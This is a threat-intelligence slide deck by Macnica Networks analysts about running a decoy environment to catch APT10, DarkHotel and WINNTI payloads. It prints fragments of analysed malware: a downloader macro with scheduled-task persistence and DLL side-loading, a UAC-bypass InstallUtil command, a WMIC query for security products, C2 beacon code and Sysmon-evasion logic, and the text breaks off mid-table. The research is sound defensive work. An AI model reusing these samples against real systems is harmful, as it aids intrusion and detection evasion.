

## Catch Painful TTPs for Adversaries

Hiroshi Takeuchi Hajime Yanagishita

## Who are we?

- Hiroshi Takeuchi
  - Security field experience for over 5 years
  - A Member of Threat Analysis Team of Macnica Networks
  - Mission: Malware Analysis, Reverse Engineering
- Hajime Yanagishita
  - Security field experience for over 10 years
  - A Member of Threat Analysis Team of Macnica Networks
  - Cyber Threat Analyst with Geopolitical interest
  - Mission: Threat Hunting, IR, Malware Analysis

## Contents

- Background
- To be Resilient in current situation
- Adversaries' TTPs Examples
- Leverage the Collected TTPs
- Takeaways

## Background

- Many Attack vectors
  - Spear Phishing
  - Social Engineering
  - Supply Chain Attack
  - Storage Device
  - Cloud Platform
  - etc







• Being Compromised HAPPENS (WHEN?)

## Cyber Espionages Activity in Japan



## To be Resilient: The Art of War, Sun Tzu



If you know the enemy and know yourself, you need not fear the result of a hundred battles. If you know yourself but not the enemy, for every victory gained you will also suffer a defeat. If you know neither the enemy nor yourself, you will succumb in every battle.

How we can stand in a more advantageous position?

## Incubation

- Proactive Adversaries' TTPs Collection
  - Implant First Payload and Catch 2nd or Final Payload
  - Monitor Attackers' Activity Remotely
- Not New, but Worth trying !



## Incubation Decoy Environment (Simple)



## Incubation



Platform



Network



Monitoring

- Virtual Machine Environment
- Prepare minimum Machines for Enterprise
  - AD, File Server, Web Server, some Endpoints

- Firewall (Prohibit outbound traffic to enterprise)
- Isolated Network
- Allow traffic to Internet

- Sysmon, SysmonSearch [1]
- ProcMon, Noriben [2]
- EDR, Deception (If you already have)

#### Not Always Success

```
v0 = CreateThread(0, 0, (LPTHREAD START ROUTINE)StartAdd
strcpy(&szUrl, "http://www.
                               com//shop//img//marks
hThread = v0;
                                                       GET //adm//page//index.php?uid=078BFBFD000006D3&pid=0 HTTP/1.1
memset(&v42, 0, 0x2Au);
v1 = (char *) \& v40 + 3;
                                                       User-Agent: Microsoft Internet Explorer
do
                                                       Host: www.
                                                                             .com
 v_2 = (v_1++)[1];
while (v^2);
                                                       HTTP/1.1 200 OK
*( DWORD *)v1 = 'diu?';
                                                       Date: Wed, 29 Aug 2018 04:30:32 GMT
*(( WORD *)v1 + 2) = '=';
                                                       Server: Apache
EAX = 1;
                                                       Content-Type: text/html; charset=utf-8
 asm { cpuid }
                                                       X-Cache: MISS from ZZZ-BServer01
v37 = EAX;
                                                       Transfer-Encoding: chunked
v38 = EBX;
                                                       Via: 1.1 ZZZ-BServer01 (squid/3.4.6)
v39 = ECX;
                                                       Connection: keep-alive
v40 = EDX;
v49 = 0;
                                                       21
v50 = 0;
                                                       no-----
v51 = 0;
                                                       0
v52 = 0;
v53 = 0;
v54 = 0;
v55 = 0;
                                                          Provocative Reply from Adversary...
v56 = 0;
v48 = 0;
sprintf(&v48, "%08X%08X", EDX, EAX);
v8 = strlen(&v48) + 1;
v9 = (char *) \& v40 + 3;
do
 v10 = (v9++)[1];
while ( v10 );
                                          // v10:cl
qmemcpy(v9, &v48, v8);
if ( sub 10001390(&szUrl) )
```

#### Incubation Site Should be at Target Organization



# APT10

#### A case of Attack Overview



## Exploit: Macro

| Sub AutoOpen()                                                                                                    | Creates Schedule Task as persistence                                                                                 |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| On Error Resume Next<br>downurl<br>copyapp                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
| Else                                                                                                    | n Winhelper /tr ""c:\users\public\appdata\K7SysMon.Exe""<br>er /tr ""c:\users\public\appdata\K7SysMon.Exe"" /sc DAIL |  |  |  |  |  |  |  |
| CreateObject("WScript.Shell").Run p, 0, True<br>Set rngFirstParagraph = ActiveDocument.Paragraphs(1).Range<br>rngFirstParagraph.Delete<br>addtext<br>End Sub |                                                                                                    |  |  |  |  |  |  |  |

Downloads additional file



## **Exploit: Macro**

```
Function copyapp()
                                                                           DLL Side-Loading
   Dim docp As String
   Dim SourceFile1, SourceFile2, SourceFile3, DestinationFile1 As String
   SourceFile1 = CreateObject("WScript.Shell").ExpandEnvironmentStrings("%Temp%") + "\K7SysMon.Exe"
   SourceFile2 = CreateObject("WScript.Shell").ExpandEnvironmentStrings("%Temp%") + "\K7SysMn1.dll"
   SourceFile3 = CreateObject("WScript.Shell").ExpandEnvironmentStrings("%Temp%") + "\kfois.hfd"
   DestinationFile1 = "c:\USERS\PUBLIC\AppData\"
   docp = CreateObject("WScript.Shell").ExpandEnvironmentStrings("%Temp%") + "\~$temp.rtf"
   If FileFolderExists(docp) Then
      Application.Documents.Open FileName:=docp
    If FileFolderExists(DestinationFile1) Then
   ---- Else
          CreateObject("Scripting.FilesyStemObject").CreateFolder DestinationFile1
         CreateObject("Scripting.FilesyStemObject").CopyFile SourceFile1, DestinationFile1
         CreateObject("Scripting.FilesyStemObject").CopyFile SourceFile2, DestinationFile1
           CreateObject("Scripting.FilesyStemObject").CopyFile SourceFile3, DestinationFile1
End If
---- Else
```

## .NET Launcher

tok.exe bypassuac C:¥Windows¥Microsoft.NET¥Framework¥v4.0.30319¥InstallUtil.exe /LogFile= /LogToConsole=false /u C:¥users¥public¥appdata¥UninstallPersistSqlState.sql.man

#### tok.exe = tokenvator [3]: Open Tool for Red Teaming

| 🧮 explorer.exe     | 2756 | 0.04 | 53.32 MB |
|--------------------|------|------|----------|
| 👸 GoogleUpdate.exe | 2816 |      | 1.96 MB  |
| 👸 GoogleUpdate.exe | 3064 | 0.08 | 2.38 MB  |
| 👸 GoogleUpdate.exe | 3588 | 0.09 | 3.62 MB  |
| 💷 InstallUtil.exe  | 1796 |      | 47.36 MB |
| Interrupts         |      | 0.49 | 0        |
| Isass.exe          | 500  | 0.02 | 3.69 MB  |
| Ism.exe            | 508  | 0.01 | 2.43 MB  |

InstallUtil technique was observed in the other incident on January 2018 [4]

## UninstallPersistSqlState.sql.man

| <modules< th=""><th>using System;<br/>using System.IO;</th><th>Obfuscated by ConfuserEx</th></modules<> | using System;<br>using System.IO;                                                                                                    | Obfuscated by ConfuserEx                                                                                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 3<br>4<br>5<br>6<br>7<br>8<br>9<br>10<br>11<br>12<br>13<br>14<br>15<br>16<br>17                         | <pre>using System.Reflection;<br/>using System.Runtime.InteropServices;<br/>// Token: 0x02000001 RID: 1<br/>internal class <module><br/>{<br/>// Token: 0x06000001 RID: 1 RVA: 0x0000A048 File Offset: 0x000060<br/>static <module>()<br/>{</module></module></pre> | 200E¥u202B¥u206F¥u206D¥u202C¥u206E¥u200C¥u202A¥u206A¥u202                                                |
| 19<br>20<br>21<br>22<br>23<br>24<br>25<br>26<br>27<br>28<br>29<br>30<br>312<br>33                       | <pre>uint num2;<br/>switch ((num2 = (num ^ 1523789849u)) % 3u)<br/>{<br/>case 1u:</pre>                                                                                                    |                                                                                                    |
| 3-23<br>32<br>35<br>367<br>309                                                                          | <pre></pre>                                                                                                    | 9 using System;<br>10 <u>using System.Runtime.CompilerServices;</u><br>11<br>12 [module: SuppressIldasm] |

## UIAutomationTypes.dll.uninstall

#### UninstallPersistSqlState.sql.man loads this file (AES Encrypted)



## NGAV, EDR?

WMIC Process Where "Caption Like '%hpe%' OR Caption Like '%tan%' OR Caption Like '%sysmon%' OR Caption Like '%endpoint%' OR Caption Like '%falcon%' OR Caption Like '%cb.exe' OR Caption Like '%almon.exe' OR Caption Like '%cylance%' OR Caption Like '%avguix%' OR Caption Like '%ragent%' OR Caption Like '%xagt%' OR Caption Like '%defend%' OR Caption Like '%sgnmaster%' OR Caption Like '%swc\_%' OR Caption Like '%swi\_%' OR Caption Like '%SAVAdminService%' OR Caption Like '%SISI%''' Get Caption,ExecutablePath

# DarkHotel

#### Matryoshka Attack



## qmjg.db



Registered as COM in-process server (DLL). = COM Hijacking This file just launches another DLL "scrobi.db"

#### scrobi.db

```
if (v_2 == 6)
 switch ( v3 )
    case 0:
     sub 10004120(a1, 100, (const char *)L"%s", L"WindowVISTA");
     return 1;
    case 1:
     sub 10004120(a1, 100, (const char *)L"%s", L"Window7");
     return 1:
    case 2:
     sub 10004120(a1, 100, (const char *)L"%s", L"Window8");
     return 1;
    case 3:
     sub 10004120(a1, 100, (const char *)L"%s", L"Window8.1");
     return 1;
else if ( v2 == 10 )
 sub 10004120(a1, 100, (const char *)L"%s", L"Window10");
 return 1;
```

Code similarity of OS Check with 360 Security's DarkHotel Research Report [5]

#### scrobi.db thread workers

| Thread | Function                                                                                                    |
|--------|----------------------------------------------------------------------------------------------------|
| 1      | Access http://www.msn.com<br>If not, sleep 30 sec. If yes, kick another thread to run by SetEvent()<br>User-Agent: check                          |
| 2      | Get the compromised host info and creates download bitmap file name in Thread 5.                                                                  |
| 3      | Access http://c. <redacted>.com/11759459/0/2b564fc0/0/<br/>User-Agent: myagent<br/>%AppData%¥Microsoft¥Windows¥Themes¥1.0¥msvsmons.log</redacted> |
| 4      | Check if the following directory exists<br>%AppData%¥Microsoft¥Windows¥Themes¥1.0¥                                                                |
| 5      | Access http://www. <redacted>.jp/devsale42/????.bmp<br/>User-Agent: main</redacted>                                                               |
| 6      | Load the following file by LoadLibrary()<br>%AppData%¥Microsoft¥Windows¥Themes¥1.0¥msvsmon.db                                                     |

GET /11759459/0/2b564fc0/0/ HTTP/1.1

User-Agent: myagent

Referer:<04part2\_00>iBIGf;Fn]vJAv#1~O¥1BFs`:4,fYi=zO=0D]x
Qbajj(ifbzg¥X-

.L"; (<oz9g'I`ITD{X#\_^?gf).M0Aes@5zd?sZt<~,od'A5=r2,HnqqHJ y`<NVy6<Al8.p@Y?\$l?AP^b@Ene~@b5A'8YafMG1{I{FA¥9Zk/i8

Host: c.<redacted>.com

## Final Payload ?

| push  | eax ; Uuid                                                  |
|-------|-------------------------------------------------------------|
| call  | ds:UuidCreateSequential                                     |
| movzx | eax, [ebp+Uuid.Data4+4]                                     |
| push  | eax                                                         |
| movzx | eax, [ebp+Uuid.Data4+5]                                     |
| push  | eax                                                         |
| movzx | eax, [ebp+Uuid.Data4+3]                                     |
| push  | eax                                                         |
| movzx | eax, [ebp+Uuid.Data4+6]                                     |
| push  | eax                                                         |
| movzx | eax, [ebp+Uuid.Data4+2]                                     |
| push  | eax                                                         |
|       | eax, [ebp+Uuid.Data4+7]                                     |
| -     | eax; int                                                    |
| push  | <pre>offset a02x02x02x02 ; "%02X%02X%02X%02X%02X%02X"</pre> |
|       | eax, [ebp+var_394]                                          |
| push  | 100h ; int                                                  |
| -     | eax; int                                                    |
| call  | aa_wsprintf_wrapper                                         |

Call UuidCreateSequential to get MAC address and use it to make download bmp file name

```
= Only target can download
```

# WINNTI

## Matryoshka Unique DLL Loading Chain



4. Decrypted WINNTI Payload is Injected into svchost.exe

## Sysmon Check

• Check Sysmon.exe Running \_int64 \_\_fastcall OpenEventCloseHandle\_ • If yes, filters sysmon event writing. int64 BFE Event int64 handle0; // rax \_int64 SysmonChk\_OpenProc\_WriteF\_\_() handle0 = kernel32 OpenEventA(1i64, 0i64, BFE\_Event\_); if (handle0) unsigned intv0; // ebx int64 v1; // rbx ((void (\_\_fastcall \*)(\_\_int64))kernel32\_CloseHandle)(handle0); if ( (unsigned int)GetVersionEX\_() < 4 ) handle0 = 1i64: return 0i64; v0 = Sysmoncheck\_((\_\_int64)<u>"sysmon.exe"</u>, 0); return handle0; if (v0) if (!(unsigned int)OpenEventCloseHandle\_((\_\_int64)"Global¥¥BFE\_Notify\_Event\_{65a097fe-6102-446a-9f9c-55dfc3f411016}")) WriteFBySwith\_OpenProc\_CreateThread\_\_\_\_(v0, (\_\_int64)qword\_225BC80, (unsigned \_\_int64)&unk\_16000, 0i64, 0, 1u); v1 = CreateEvent1 (( int64)"Global¥¥BFE Notify Event {65a097fe-6102-446a-9f9c-55dfc3f411014}"); kernel32\_Sleep(5000i64); if(v1)((void (\_\_fastcall \*)(\_\_int64))kernel32\_CloseHandle)(v1); return 0i64;

## **WINNTI RAT Identification**

```
v2 = sub_18003EA40(a1);
if (v2)
{
    if (v3 != 16 II (v4 = *(_BYTE *)(v1 + 1)) != 0 && v4 != 2 II v1 & 3 )
    {
        My_Failed((__int64)"Aat L %d¥n", 564i64); //Failure Debug Msg?
        sub_18002785C(0i64);
    }
```

## WINNTI Kernel Driver

- Dropped by RAT module (in svchost.exe)
- Uses ¥¥Device¥¥NULL to communicate with RAT module
- Kernel Driver is Packet Capturing Base



## WINNTI Kernel Driver with Payload in Userland



WINNTI Network Driver is Digitally Signed Mostly with Other Victim Certificate

## **WINNTI Command & Control**

| Command No. | Function                                                   |
|-------------|------------------------------------------------------------|
| 0           | Bind Network Socket                                        |
